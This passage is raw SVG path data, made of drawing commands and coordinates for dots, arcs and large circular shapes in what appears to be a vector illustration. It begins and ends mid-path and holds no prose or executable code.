0 0 1-3.213 1.137 5.06 5.06 0 0 1-3.204-1.162h-.064zm-15.589-1.544a3.95 3.95 0 0 1 .42-2.893 3.92 3.92 0 0 1 2.294-1.801c1.088.648 2.372.653 3.329 2.011s-1.171 3.991-2.202 4.954c-2.247.377-2.435-.912-3.777-2.271h-.064zm727.291-11.113c-.89-1.55-3.31-4.653.03-6.058 1.73.007 3.72.014 4.68 1.758l-.02 3.61c-1.22 1.09-3.14.438-4.69.69zm-98.571-.003c-.441-2.193.019-4.898 3.416-3.853.31-.108.644-.119.959-.03a1.61 1.61 0 0 1 .805.525 1.62 1.62 0 0 1 .362.892c.027.328-.046.656-.209.941a2.27 2.27 0 0 1-.081 1.516c-.201.481-.562.878-1.021 1.122-1.346-.457-3.34.889-4.231-1.113zm-163.131-1.611c-.115-.715-.03-1.448.245-2.118a3.93 3.93 0 0 1 1.31-1.678c2.182.008 5.776.023 4.415 3.175.891 1.937-1.293 2.444-2.639 2.181s-2.5-.848-3.331-1.56zm36.326-.63a3.3 3.3 0 0 1-.142 2.186 3.28 3.28 0 0 1-1.477 1.61 3.77 3.77 0 0 1-2.372-.081 3.79 3.79 0 0 1-1.858-1.482 3.95 3.95 0 0 1 .274-2.129c.286-.67.752-1.248 1.346-1.667a3.7 3.7 0 0 1 2.377.066c.764.282 1.414.808 1.852 1.497zm32.745-3.802c2.245.396 3.137 2.01 2.678 4.458-.711 1.35-1.993.894-3.34.889s-2.674-5.618.662-5.347zm19.824 1.754c.686-.197 1.418-.149 2.072.136a3.08 3.08 0 0 1 1.516 1.425c.7 1.356-.715 2.317-1.553 3.152l-4.234-.403c-.248-2.257.207-3.609 2.199-4.31zm19.25.914a3.83 3.83 0 0 1 2.157.348c.671.323 1.234.834 1.622 1.472a2.85 2.85 0 0 1 .071 1.159 2.84 2.84 0 0 1-.398 1.091 2.85 2.85 0 0 1-.801.84c-.321.221-.685.373-1.068.446-3.405.889-3.193-4.009-1.648-5.356h.065zm19.832-.437c1.151 1.1 3.396 1.302 3.774 3.108s-1.297 3.347-3.352 3.854c-3.787-.015-4.724-6.528-.486-6.962h.064zm57.747 3.128a3.9 3.9 0 0 1-2.362-.109 3.92 3.92 0 0 1-1.868-1.454c-.636-1.356.651-2.254 1.553-3.152 1.538.457 3.597-.888 4.231 1.112a3.7 3.7 0 0 1-.285 2.039c-.287.638-.75 1.181-1.333 1.564h.064zm20.992-1.593c.443 1.613-.907 2.253-1.81 3.409-1.796-.458-6.407-2.732-2.676-4.973.809-.181 1.652-.13 2.434.146s1.47.768 1.988 1.418h.064zm-218.189-3.117c-.006 1.546 1.076 3.807-.981 4.701a4.86 4.86 0 0 1-2.983-.151 4.88 4.88 0 0 1-2.336-1.868c.008-1.998.915-4.25 3.161-4.242s1.859.717 2.819 1.365l.32.195zm-17.646-.65c-.011 2.642-.018 4.447-2.651 4.888-4.043-.016-4.977-7.174-.486-6.963.832.712 2.244.718 2.816 2.074l.321.001zm-25.166 2.156c.004-1.095.009-2.384 1.103-3.089l3.337.013-.016 4.254c-1.924-.459-3.854.887-4.745-1.179l.321.001zm-9.622-1.069c1.143 2.905-2.445 1.602-3.158 3.403-3.976-.724-1.969-5.228 1.176-5.409.261-.052.531-.033.782.056s.473.244.643.449a1.5 1.5 0 0 1 .324.717c.041.264.011.535-.088.783l.321.001zm-16.051 1.548c-.462 3.414-4.05 1.788-6.426 2.295-1.786-2.972.918-4.959 3.36-5.916 1.668.071 2.301 2.329 2.746 3.62l.32.001zm-19.827-.916c1.083 2.066-1.361 3.41-2.07 4.31-2.248.442-2.436-.912-3.778-2.207a3.49 3.49 0 0 1 .99-2.188c.579-.588 1.347-.95 2.167-1.022a2.24 2.24 0 0 1 1.362.171 2.25 2.25 0 0 1 1.008.934l.321.002zm69.092 6.718c44.731 4.728 87.376 21.435 123.479 48.374-1.298 3.798-6.436 4.68-9.581 4.668-35.537-25.857-77.647-41.063-121.442-43.856l-.959-1.099c-10.657.86-21.812-2.084-31.191.392-44.492 1.187-87.782 14.761-125.042 39.208-3.41 1.985-6.446 7.129-10.673 4.921-2.305-1.363-6.085-2.925-6.076-5.374 30.292-21.793 64.992-36.62 101.634-43.425 4.763-3.397 11.432-2.017 16.766-3.801a38.33 38.33 0 0 0 13.355-1.623l36.772.146c3.71 3.108 8.605-1.191 12.637 1.725l.321-.256zm348.255 24.707c1.08 2.453-1.62 3.28-2.71 4.887-2.25 1.087-3.4-1.56-4.68-2.725.01-1.934 1.3-4.893 4.25-3.786 1.16-.189 1.99 1.168 2.82 1.88l.32-.256zm111.85 182.193c1.23 5.705 2.12 11.475 2.69 17.283 1.72 4.454.86 9.865 2.71 14.319l1.02 33.325c-1.2 4.778-1.71 9.701-1.53 14.624-1.75 4.441-1.13 9.793-2.63 14.492-13.64 90.692-89.68 171.084-179.99 189.612-24.3 4.603-49.09 6.022-73.754 4.22-4.229-1.757-9.109-.874-13.338-2.631-5.643-.205-11.222-1.27-16.546-3.159-19.762-4.081-38.738-11.338-56.198-21.491a227.44 227.44 0 0 1-74.173-63.656 228.6 228.6 0 0 1-40.746-89.03c-2.048-1.362-.627-3.805-1.132-5.805 4.028 3.754 12.493 5.527 11.82 13.388 11.151 40.293 33.31 76.648 63.97 104.948s68.595 47.418 109.513 55.188c20.067 5.107 43.497 3.781 65.064 3.093 5.14-1.526 11.17-.923 16.05-2.643a103.4 103.4 0 0 1 16.06-3.611c43.3-11.805 82.15-36.211 111.67-70.145s48.38-75.878 54.21-120.554c.5-13.661 4.02-27.311 1.12-40.986l-.38-16.566c-2.31-1.62.02-5.349-2.29-6.969-1.77-22.758-11.12-42.324-19-62.464-27.43-59.789-88.09-106.112-150.48-119.764a25.56 25.56 0 0 0-8.01-2.287c-11.61-.884-22.51-4.472-35.221-3.104-4.508-1.565-9.406-1.584-13.926-.055l-20.41.37c-4.692 1.851-10.722 1.183-15.413 2.711-2.445 1.795-5.523 1.138-7.968 2.74-33.525 6.313-63.565 23.918-90.019 43.664-17.179 14.396-32.203 31.202-44.607 49.902-5.356 7.584-9.624 15.624-14.276 23.726-1.108 4.25-3.754 8.106-4.926 12.291-5.292 7.649-5.259 15.447-9.526 23.487-4.536 16.025-7.46 32.466-8.728 49.077l-.839 1.092-.113 28.874c-4.081-1.121-7.582-3.763-9.79-7.386-1.498-92.429 52.764-182.446 137.56-219.814a204.7 204.7 0 0 1 58.404-17.171c4.435-1.852 9.823-.928 14.515-2.779 17.085-1.699 34.307-1.458 51.343.719 3.07 1.559 7.56.867 10.64 2.684 5.32.021 9.62 2.23 15.01 1.993 79.32 17.328 157.32 92.399 172.27 174.504l.32-.256zM1094.09 269.09c0 1.096 1.79 1.812 1.15 3.357-.27.493-.64.926-1.08 1.273a4.03 4.03 0 0 1-1.49.742c-.54.142-1.1.172-1.66.088a4.04 4.04 0 0 1-1.55-.58c-2.56-3.297 1.24-5.731 4.57-4.622l.06-.258zm16.79 8.059c.58.424 1.03 1.01 1.29 1.686a3.75 3.75 0 0 1 .17 2.122c-.84 1.995-3.02 1.535-4.82 1.528-4.36-1.5-1.45-7.289 3.29-5.079l.07-.257zm16 11.406a6.47 6.47 0 0 1-3.35 3.145 4.33 4.33 0 0 1-2.54-.69c-.76-.488-1.35-1.198-1.69-2.034-.44-1.548.91-2.187 1.62-3.151 1.16-.085 2.32.148 3.36.675a6.39 6.39 0 0 1 2.53 2.313l.07-.258zm43.86 416.848c-.44-2.451.02-4.898 2.72-5.339 2.69-.44 4.23.919 4.22 3.82.51 1.291-.91 2.252-1.55 3.151-2.12-.008-4.5 1.078-5.45-1.374l.06-.258zm-59.89 36.5c-.01 2.256-.02 5.414-2.72 5.404-1.6-1.102-4.04-.016-4.93-2.018s1.36-3.797 2.65-5.339c2.25-.442 3.59.852 4.93 2.211l.07-.258zm14.82 2.25c.14.503.12 1.04-.07 1.528a2.41 2.41 0 0 1-.97 1.175c-.97.239-2 .097-2.87-.398s-1.51-1.304-1.81-2.263c-.7-1.614.65-2.253 1.56-3.345 1.92.201 5.71-.042 4.09 3.561l.07-.258zm-591.171 8.428c.889 2.259-1.554 3.41-2.199 4.245-2.633.505-3.521-2.205-4.671-3.563.005-1.096 1.097-1.543 1.549-2.25 1.731.523 4.174-.628 5.256 1.826l.065-.258zm13.399 3.405c.456-1.61-.884-3.613 1.109-4.443.731-.102 1.476.009 2.146.32a3.86 3.86 0 0 1 1.634 1.435c-.391 1.352.694 2.903-1.106 3.605-1.412-.006-3.212.889-3.848-.66l.065-.257zm24.142-2.741c1.281.714 1.083 2.067 1.078 3.162s-3.404.696-4.882 1.141a2.89 2.89 0 0 1-1.055-.841c-.281-.36-.473-.781-.561-1.23s-.068-.912.056-1.352a2.89 2.89 0 0 1 .661-1.179 2.87 2.87 0 0 1 1.122-.75c.427-.158.886-.212 1.338-.158a2.9 2.9 0 0 1 1.264.47c.378.255.691.595.914.995l.065-.258zM237.954 568.564c-3.599-14.967-9.319-29.298-10.024-45.736-2.235-2.844.029-7.54-1.563-10.64-1.476-13.766-1.701-27.638-.671-41.445 1.812-3.86.932-8.503 2.679-12.299-.922-10.316 3.538-18.355 4.218-28.02 1.422-2.701 1.819-5.793 3.37-8.494 16.1-63.098 69.398-120.184 127.773-146.185a252.22 252.22 0 0 1 113.479-19.918c4.678 1.823 10.008.942 14.493 2.7a192.29 192.29 0 0 1 42.383 9.641c50.745 17.725 93.825 52.529 121.934 98.512 12.743 23.51 25.481 48.374 28.262 75.712-14.936-4.506-11.15-20.668-17.143-30.746-23.222-67.83-92.926-131.203-164.314-141.732a106.26 106.26 0 0 0-14.234-3.343 390.43 390.43 0 0 0-46.201-1.536c-9.315 2.476-19.773 1.533-28.706 4.849-37.455 7.603-72.339 24.732-101.316 49.748s-51.075 57.083-64.18 93.13a246.6 246.6 0 0 0-13.222 98.3c1.219 4.377 1.954 8.875 2.194 13.414 1.947 12.956 4.792 25.759 8.513 38.318 3.116 7.359 6.36 14.719 9.154 22.4 28.312 62.694 88.887 113.72 157.126 125.333 3.139 1.559 7.12.931 10.194 2.683l18.8.912 1.086 1.165c15.187.239 30.376-.303 45.508-1.625 3.344-1.792 7.769-.872 11.113-2.663 49.223-9.427 93.894-35.113 126.908-72.973a235.71 235.71 0 0 0 48.562-93.133 50.56 50.56 0 0 1 3.394-14.294c.046-11.924 4.001-21.962 2.702-34.536 1.561-5.099 1.582-10.549.062-15.661.389-1.158 1.291-1.993 1.105-3.605a19.91 19.91 0 0 1 8.446 6.479c1.942 12.06-1.567 23.067-1.164 34.927-1.748 3.796-.803 8.311-2.614 11.914-7.303 44.79-27.809 86.354-58.87 119.323-30.492 34.053-70.664 57.877-115.08 68.25a125.5 125.5 0 0 1-16.509 3.802 313.13 313.13 0 0 1-55.011 3.134 82.19 82.19 0 0 0-14.56-2.249c-82.755-8.447-163.55-74.764-188.076-153.813zm106.558 140.859a3.82 3.82 0 0 1 .081-2.382 3.8 3.8 0 0 1 1.476-1.866c1.797.007 3.338.014 4.23 1.564a3.23 3.23 0 0 1 .446 1.273 3.22 3.22 0 0 1-.112 1.345c-.131.435-.353.838-.65 1.181s-.664.619-1.075.81a3.18 3.18 0 0 1-1.311.296 3.19 3.19 0 0 1-1.317-.268c-.415-.182-.788-.45-1.092-.786a3.24 3.24 0 0 1-.676-1.167zm-10.232-9.192c.637 1.356-.906 1.801-1.551 2.7-2.055.443-3.398-.916-4.742-1.63.008-2.191-.427-5.738 3.161-4.241 2.892-1.084 1.531 2.262 3.132 3.171zm-15.375-6.957a6.78 6.78 0 0 1-2.861-.202c-.928-.27-1.789-.736-2.524-1.367-.888-2.646 1.105-3.347 2.649-4.436 1.151 1.1 4.747.47 3.838 3.302a3.11 3.11 0 0 1-1.102 2.703zm-19.202-12.966a7 7 0 0 1 3.413-3.145c1.284.005 3.078.914 3.071 2.654s-.013 3.159-2.002 3.151-3.138-1.753-4.739-2.662l.257.002zm8.75-381.515c1.146 2.454-1.489 3.346-2.65 4.953a4.03 4.03 0 0 1-2.111-.295 4.04 4.04 0 0 1-1.669-1.332 4.33 4.33 0 0 1 .094-2.442c.265-.787.751-1.482 1.399-1.999 1.346.457 3.79-.887 4.681 1.114l.256.001zm-46.547 4.908c-.523 2.447-2.001 2.957-4.248 3.141s-2.239-1.813-3.326-2.72c.392-1.932 1.807-2.635 3.351-3.725.839.222 1.617.636 2.271 1.209a5.66 5.66 0 0 1 1.503 2.093l.449.002zm6.854 3.185c.571-.171 1.17-.219 1.76-.142s1.157.279 1.665.591.943.728 1.28 1.22a4.26 4.26 0 0 1 .673 1.639c-.009 2.256-1.552 3.152-3.097 4.242s-2.24-1.491-4.227-2.208c-.055-2.256-1.393-4.904 1.69-5.343l.256.001zm18.774 7.615c-.697-2.065 1.358-2.702 2.197-3.858 2.056-.443 3.334.851 4.679 1.565l-.466 4.316c-.561.399-1.205.666-1.884.779s-1.374.071-2.034-.123a4.56 4.56 0 0 1-1.776-1.002c-.51-.464-.908-1.038-1.165-1.679l.449.002zm-38.518 3.07c-.892-1.743-3.334-.657-3.132-3.106.454-1.351.011-2.964 1.555-3.796 1.989.008 4.239-.95 5.321 1.568s-1.815 4.44-4.193 5.333l.449.001zm-23.414-2.67c-2.194 3.149-6.416-.476-4.926-3.822.485.163 1.01.165 1.496.004a2.38 2.38 0 0 0 1.202-.896c1.86.459 1.915 2.715 1.907 4.648l.321.066zm-14.489-3.796l.419 171.055c2.655 10.322-2.65 21.065.651 30.423-2.859 25.318 1.337 51.566-1.522 77.013 1.535 1.359 1.137 4.516.424 6.447l-.288 73.214c-1.093.641-1.744 2.894-3.73 1.984-1.164-30.426.245-62.259-1.175-92.943l1.159-1.091c.088-3.24-.288-6.475-1.117-9.608l1.099-2.058-.004-211.334c-3.074-1.817 1.361-3.346.023-5.865l.147-37.574c1.16-1.22 2.504-.119 3.593.336l.321.001zm50.841 13.091l-.464 3.801c-1.988-.394-4.947 1.205-6.027-1.506.009-2.32-.681-6.448 3.356-4.949 1.867-1.282 1.663 1.618 2.558 2.523l.577.131zm-43.219 6.984c.837-.641.011-2.707 1.553-3.152s3.724-.437 4.615 1.565-.022 5.607-3.097 4.242c-2.314.828-3.204-1.496-3.391-2.785l.32.13zm55.004-1.136c-.182-.905-.088-1.843.271-2.693a4.57 4.57 0 0 1 1.738-2.069c2.698-.827 3.396 1.174 4.481 2.725s-1.103 3.154-2.263 4.309-3.203-1.495-4.547-2.403l.32.131zm-38.498-2.021c-2.302-2.008-2.928-6.07.41-6.444 2.249-.507 3.079.399 3.714 2.206s.695 2.903-1.041 3.605c-.517.965-2.632.376-3.403.373l.32.26zm27.146 16.542a4.08 4.08 0 0 1 .378-2.152c.32-.669.816-1.238 1.434-1.644 1.54.006 3.337.013 4.228 1.822s-.013 3.351-1.556 4.247-3.462-1.045-4.804-2.403l.32.13zm-31.449.649c-1.599-1.296-1.969-5.1.409-5.992s6.73 2.024 4.278 5.366c-.65.649-1.503 1.053-2.415 1.144a3.97 3.97 0 0 1-2.593-.648l.321.13zm13.822-6.004c-1.082-2.453 1.553-3.345 2.714-4.694 1.797.007 3.98-.436 4.935 1.566-.519 1.352.821 3.355-1.172 4.314s-5.459.945-6.798-1.316l.321.13zm6.966 23.746c-2.05-.911-.695-2.903-.946-4.258 1.352-1.09 3.596-.501 5.329-.688-.006 1.611 2.043 2.909.433 4.32a3.91 3.91 0 0 1-2.476 1.218c-.944.091-1.89-.166-2.661-.723l.321.131zm-15.478 2.71c-2.443 1.086-3.989 2.691-6.419.426-.204-.593-.282-1.221-.231-1.846a4.5 4.5 0 0 1 .531-1.782 4.51 4.51 0 0 1 1.2-1.416c.494-.383 1.062-.658 1.668-.809a4.24 4.24 0 0 1 1.488.757 4.25 4.25 0 0 1 1.081 1.275c.273.493.445 1.036.507 1.596a4.28 4.28 0 0 1-.145 1.669l.32.13zm6.961-7.578a4.34 4.34 0 0 1-2.092-.338 4.36 4.36 0 0 1-1.688-1.288c.391-1.545-.884-3.613 1.108-4.249s5.526-1.783 5.385 1.568c-1.033 1.413-.976 3.412-3.033 4.177l.32.13zm-24.507-2.095c-.222-.811-.192-1.672.086-2.465a4.13 4.13 0 0 1 1.472-1.976c1.797.007 5.134.02 4.225 2.659 1.082 2.454-1.806 2.249-2.644 3.341s-2.564-.976-3.459-1.689l.32.13zm26.752 18.797c.028.51-.062 1.02-.265 1.489s-.51.885-.901 1.213c-1.731-.394-4.175.886-4.87-1.824-.444-1.291.843-2.188 1.552-3.087 1.475.328 5.011-1.27 4.164 2.078l.32.131zm-11.376 4.273c.887 3.097-1.17 3.798-3.099 4.693a3.26 3.26 0 0 1-2.276-.669c-.649-.5-1.088-1.227-1.23-2.037s.024-1.642.464-2.336a3.27 3.27 0 0 1 1.912-1.408c.739-.142 1.502-.063 2.197.226a3.86 3.86 0 0 1 1.712 1.401l.32.13zm-9.607-4.936a3.23 3.23 0 0 1-.613 1.456c-.321.427-.743.767-1.228.988a3.19 3.19 0 0 1-1.549.283c-.531-.036-1.046-.205-1.496-.491-.431-.364-.741-.853-.888-1.4s-.123-1.125.068-1.658a2.77 2.77 0 0 1 1-1.322c.459-.328 1.008-.506 1.572-.511 1.347.07 1.919 1.361 2.813 2.525l.321.13zm8.457 19.949c-1.081-2.454 2.005-3.795 3.357-4.95.984.344 1.804 1.045 2.299 1.965a4.21 4.21 0 0 1 .377 3.008c-.357.524-.838.95-1.4 1.239a3.77 3.77 0 0 1-3.615-.087 3.78 3.78 0 0 1-1.338-1.306l.32.131zm-11.569 4.272c-2.889.375-4.471-5.174-.687-4.708.716-.197 1.476-.157 2.169.112s1.279.756 1.676 1.386a6.43 6.43 0 0 1-3.478 3.08l.32.13zm11.136 8.036c.443 1.548-.908 2.252-1.554 3.345-1.733-.007-3.337-.013-4.228-1.821 1.353-1.348.654-3.091 3.092-3.082.835-.125 3.018-.374 2.369 1.428l.321.13zm-10.23 6.405c1.087 1.1.438 2.837.626 4.191-1.99-.008-3.543 3.402-4.878-.019.007-1.74-.686-5.094 2.201-4.632.386-.256.83.841 1.73.458l.321.002zm.656 12.892c2.184-.7 3.072 2.01 4.223 3.111-.11.577-.342 1.125-.68 1.606s-.774.882-1.28 1.18a4.09 4.09 0 0 1-1.652.542c-.582.061-1.171-.004-1.727-.191-3.201-1.947-1.006-5.289.666-6.185l.45-.063zm-3.343 17.647c3.338.013 3.585 2.463 3.381 5.362-.685.531-1.475.907-2.318 1.104a5.99 5.99 0 0 1-2.564.037c-.491-.405-.864-.936-1.079-1.537a3.57 3.57 0 0 1-.145-1.874 3.55 3.55 0 0 1 .831-1.685c.423-.477.966-.83 1.572-1.022l.322-.385zm-.467 20.88a6.43 6.43 0 0 1 3.132 3.299c-.455 1.416-.722 4.058-3.157 3.21-5.846 1.331-3.184-6.457-.296-6.446l.321-.063zm2.673 22.117c.164.487.225 1.003.178 1.514a3.69 3.69 0 0 1-.45 1.457 3.67 3.67 0 0 1-1 1.147 3.66 3.66 0 0 1-1.378.641c-1.091-.004-2.44.377-3.141-.915s-.498-3.998 1.56-4.892c1.025.455 3.019-.89 3.91 1.111l.321-.063zm-1.126 25.325c.889 2.452-1.294 2.702-2.645 3.534a3.58 3.58 0 0 1-2.286-.437 3.6 3.6 0 0 1-1.541-1.752c-.305-.739-.358-1.559-.148-2.332a3.61 3.61 0 0 1 1.305-1.935c1.925.072 5.005.085 4.993 2.985l.322-.063zm1.139 20.371a3.21 3.21 0 0 1 .446 1.273 3.24 3.24 0 0 1-.762 2.525 3.19 3.19 0 0 1-1.075.81c-.411.191-.858.292-1.311.297a3.19 3.19 0 0 1-1.317-.268c-.415-.182-.787-.45-1.092-.787s-.535-.734-.675-1.166c-.697-2.452.85-3.993 1.564-6.053 2.828-1.148 2.302 1.879 3.901 3.432l.321-.063zm1.541 16.119c1.986.91 4.927 3.757 2.223 5.809-.901.899-2.183.442-3.339.696-3.395-1.754-1.2-5.097.795-6.442l.321-.063zm-3.138 14.553c1.086 1.358 1.984 1.555 2.684 3.104-.907 2.059-3.087 1.599-4.884 1.592-2.495-1.943-.304-4.19 1.879-4.633l.321-.063zm10.683 8.936l1.594 2.649c-1.546 1.605-3.797 2.756-5.779.686-.504-2.322 1.235-3.926 3.864-3.271l.321-.064zm-7.5 14.085c-.004.967-1.16 1.349-1.613 2.057-.379.118-.778.159-1.174.122a3 3 0 0 1-2.046-1.09c-.253-.308-.442-.663-.558-1.045.006-1.354.72-3.607 2.642-2.697 2.186-1.087 1.661 1.876 2.429 2.459l.32.194zm11.362-.664c1.345.65 3.975.918 3.067 3.364.12.51.078 1.044-.12 1.528s-.54.895-.981 1.174c-.971.256-2.003.121-2.876-.376a3.87 3.87 0 0 1-1.799-2.284c-.059-1.29 1.292-2.187 2.645-3.341l.064-.065zm9.542 21.5c.443 1.613-.652 2.705-2.191 2.247a3.06 3.06 0 0 1-1.675-.38c-.512-.283-.932-.708-1.212-1.222s-.41-1.099-.373-1.684a3.11 3.11 0 0 1 .584-1.623c1.602.522 5.909-1.072 4.546 2.725l.321-.063zm-24.122-2.029c1.414-.638 2.307.719 3.138 1.624-.839 1.092-.017 4.254-2.643 3.083-4.114 1.466-4.085-5.752-.817-4.386l.322-.321zm10.784-.601c-3.853.435-4.026-4.528-2.285-6.455 2.053.009 5.583.022 4.287 3.175.825 2.388-1.675 1.734-2.323 3.343l.321-.063zm6.846 21.489c.715-2.253 3.154-2.244 5.399-2.042.443 1.549 1.529 2.907 1.073 4.71-.38.646-.946 1.162-1.622 1.482a3.71 3.71 0 0 1-2.172.307c-2.499-.847-.949-3.355-2.999-4.394l.321-.063zm-16.511 4.446a3.19 3.19 0 0 1-2.092-.546c-.614-.42-1.064-1.041-1.273-1.756s-.165-1.481.126-2.168a3.21 3.21 0 0 1 1.466-1.595c.712-.115 1.443-.03 2.11.246a3.91 3.91 0 0 1 1.671 1.315c-.073 2.127-.465 3.866-2.329 4.567l.321-.063zm28.783-8.072c.007-1.804.013-3.351 1.622-4.44a3.45 3.45 0 0 1 2.182.244c.681.316 1.242.847 1.598 1.511.188.799.134 1.636-.155 2.404a4.13 4.13 0 0 1-1.466 1.908 4.16 4.16 0 0 1-2.272-.197c-.725-.276-1.358-.749-1.83-1.366l.321-.064zm-19.246-1.751c-2.241-1.169-2.927-6.457.41-6.444a4.48 4.48 0 0 1 2.61.873c.758.558 1.322 1.341 1.614 2.237-.907 2.253-1.749 4.247-4.826 3.397l.192-.063zm16.03 19.914c1.994-.959 3.331 1.56 4.291 2.208.178.498.231 1.031.154 1.555a3.23 3.23 0 0 1-.592 1.444c-.312.425-.724.767-1.199.995s-.998.335-1.524.312c-.838-.402-1.77-.562-2.694-.462a3.42 3.42 0 0 1-1.08-1.542 3.43 3.43 0 0 1-.1-1.883 3.42 3.42 0 0 1 .909-1.65c.452-.453 1.021-.77 1.643-.913l.192-.064zm-18.35-1.104c.284-1.44 1.089-2.722 2.26-3.6 2.059-1.152 3.333 1.302 4.293 2.015a3.11 3.11 0 0 1 .2 1.559c-.068.529-.271 1.031-.589 1.458a3.09 3.09 0 0 1-1.226.978c-.485.215-1.019.299-1.547.246-2.636 1.15-2.433-1.492-3.84-2.593l.449-.063zm33.691.649c-2.621-2.653.018-4.705 2.716-5.403a3.53 3.53 0 0 1 1.972 1.718c.415.804.507 1.738.257 2.609a4.23 4.23 0 0 1-2.371 1.468 4.22 4.22 0 0 1-2.767-.329l.193-.063zm-8.479 18.142c-1.079-3.163 1.557-4.248 3.807-5.399a7.71 7.71 0 0 1 3.135 2.719c-.459 2.447-.852 4.444-3.74 4.432-1.542.574-2.436-.783-3.266-1.688l.064-.064zm-20.223 1.789c-1.598-1.554-2.032-5.422.475-6.444 2.759.011 5.322 1.117 4.217 4.722-1.099 1.994-3.152 1.728-4.884 1.785l.192-.063zm39.443-9.834c2.18.524 5.394-.624 6.024 2.279-.646 1.093-.011 2.9-1.555 3.797-4.5 2.044-6.212-3.376-4.469-6.076zm-49.038 1.804c-1.416 1.154-2.449 2.697-4.5 2.045s-2.41-7.422 1.824-6.954c.895.428 1.624 1.142 2.074 2.03a4.53 4.53 0 0 1 .41 2.878l.192.001zm25.622 12.347a4.24 4.24 0 0 1 1.806 2.013 4.27 4.27 0 0 1 .23 2.7c-1.287.832-2.64 2.245-4.692 1.786-4.869-2.082-.93-8.318 2.4-6.5l.256.001zm-30.057 5.811c.007-1.805.013-3.352 1.814-4.312s2.178.976 3.138 1.624l-.009 2.449-4.943.239zm71.133-6.422c1.278 1.358 3.518 3.107 2.035 4.906s-2.322 2.891-4.309 2.239a3.93 3.93 0 0 1-1.456-1.963c-.265-.794-.271-1.651-.018-2.448a3.93 3.93 0 0 1 1.428-1.984 3.9 3.9 0 0 1 2.32-.75zm-25.702 8.083c.01-2.707 2.452-3.599 3.805-4.754 1.796.007 2.624 1.815 3.776 2.722a4.6 4.6 0 0 1-.374 2.691 4.57 4.57 0 0 1-1.827 2.005c-2.44.377-4.942-.019-5.573-2.729l.193.065zm33.595-383.543a3.59 3.59 0 0 1-1.468-1.074 3.63 3.63 0 0 1-.612-3.474c.203-.584.552-1.105 1.013-1.514 1.922.716 5.075-1.334 6.41 1.83l-.014 3.544c-1.352 1.026-3.788.437-5.201.624l-.128.064zm22.975.091c-.009 2.32.943 4.966-2.204 5.405a4.54 4.54 0 0 1-2.68-.374c-.835-.395-1.531-1.035-1.996-1.836.094-.772.38-1.508.831-2.14s1.054-1.14 1.751-1.477a4.61 4.61 0 0 1 2.243-.453c.773.04 1.524.275 2.184.682l-.129.193zm26.806-11.366c-.724-.249-1.352-.72-1.796-1.346a3.69 3.69 0 0 1-.677-2.144c.003-.769.245-1.517.694-2.139a3.66 3.66 0 0 1 1.806-1.332c.892 1.808 4.426.662 3.773 3.366s-1.745 3.216-3.671 3.402l-.129.193zm22.523-15.444c.834.003-.008 1.998.372 3.16-1.036 2.445-3.535 1.275-5.333 1.525-.757-.775-1.179-1.819-1.175-2.905a4.13 4.13 0 0 1 1.198-2.895c1.668.264 3.92-1.145 4.874.921l.064.194zm16.902-6.056c3.146-.439 4.682.663 5.313 3.372-.288.969-.937 1.788-1.812 2.289s-1.907.644-2.883.4c-2.113-1.297-3.19-4.911-.489-6.254l-.129.193zm-99.421 2.701c.009-2.063-.431-4.707 2.203-5.405 1.013-.156 2.049-.033 2.997.357a5.65 5.65 0 0 1 2.386 1.855c-.009 2.256-.469 4.961-2.715 4.952s-3.851.049-4.742-1.952l-.129.193zm245.008 4.964a8.9 8.9 0 0 1 2.648-4.308c2.249-.636 3.592.659 4.934 2.017-1.102 2.703-2.008 4.697-5.342 3.846-1.67.381-1.216-.907-2.111-1.748l-.129.193zm35.874.142c-.44-2.258.022-5.608 3.166-5.337 2.443-1.151 1.982 2.005 3.328 2.269 1.534 1.746-.721 3.799-1.559 4.892-1.733.122-3.915.113-4.807-1.76l-.128-.064zm-17.183-4.193c-1.278-1.423-3.074-1.43-3.065-3.879-.006-.708.17-1.404.509-2.024a4.13 4.13 0 0 1 1.43-1.514c3.597-.694 5.453.666 6.083 3.569-.588 2.769-2.834 2.761-4.828 3.913l-.129-.065zm-37.404-2.726c.007-1.805 1.293-2.444 2.644-3.148a2.93 2.93 0 0 1 1.179-.142c.399.033.786.147 1.14.335s.665.447.916.76.435.673.543 1.06c-.006 1.547-.848 3.542-3.091 2.695-1.479.639-2.308-.589-3.203-1.495l-.128-.065zm-101.697-5.816c-.008 1.805.434 3.805-1.559 4.635s-3.788.5-4.872-1.502c.008-1.805.014-3.416 1.75-4.311 1.731.522 3.918-.823 4.809 1.243l-.128-.065zm144.446-12.319c-.822-3.161 1.363-3.991 3.422-5.4.829 1.421 2.819 1.364 3.068 3.17s-1.357 2.443-2.26 3.729c-.749.155-1.526.103-2.248-.149s-1.363-.697-1.854-1.285l-.128-.065zm-10.6 2.665c-1.16 1.349-3.212.89-4.817.883-3.522-1.754-.618-5.803 1.63-6.438s3.455 2.72 3.315 5.62l-.128-.065zm-50.233-4.452c.131.743.027 1.509-.298 2.19a3.6 3.6 0 0 1-1.514 1.605c-1.733-.007-4.881.883-4.677-2.016s1.103-2.896 3.158-3.339 2.371.911 3.459 1.625l-.128-.065zm16.037 1.803c2.187-1.151 1.6 1.295 3.137 1.946-.014 3.609-3.993 3.593-6.428 2.746.264-1.997-.617-6.448 3.419-4.627l-.128-.065zm14.237 2.634c2.698-.633 6.095.476 5.377 3.631.698 2.001-1.491 3.732-3.096 3.79-.926.135-1.872.02-2.739-.335a5.26 5.26 0 0 1-2.194-1.682 5.04 5.04 0 0 1 .506-3.134 5.02 5.02 0 0 1 2.274-2.205l-.128-.065zm-25.7 7.44c2.186-.958 3.589 1.303 4.225 2.659-.01 2.642-2.062 2.248-3.607 3.337-2.886-.334-2.868-4.845-.361-5.931l-.257-.065zm-20.286 1.531c-.954-2.002 1.297-3.346 2.648-4.243.824.003 1.628.26 2.302.735a4.05 4.05 0 0 1 1.474 1.922c-.647 1.415-.653 2.898-2.261 3.858s-2.626-1.364-3.906-2.207l-.257-.065zm-13.399-3.598c-.006 1.547.435 3.804-1.558 4.699a3.53 3.53 0 0 1-1.433.515 3.52 3.52 0 0 1-1.515-.138c-.49-.157-.939-.418-1.317-.767s-.676-.775-.873-1.252-.288-.989-.267-1.504a3.56 3.56 0 0 1 .388-1.478c.235-.458.567-.86.972-1.176s.875-.54 1.375-.656c1.989.008 3.594.014 4.485 1.823l-.257-.066zm-37.951 5.844c-1.538-.457-3.269-.915-3.714-2.206s1.297-3.411 2.584-4.308c.918-.106 1.843.107 2.624.602a4.06 4.06 0 0 1 1.666 2.122c.055 2.256-1.295 2.702-2.904 3.856l-.256-.066zm156.789-1.121c.39-1.352-.886-3.355 1.107-4.249 1.988.459 4.432-.885 5.772 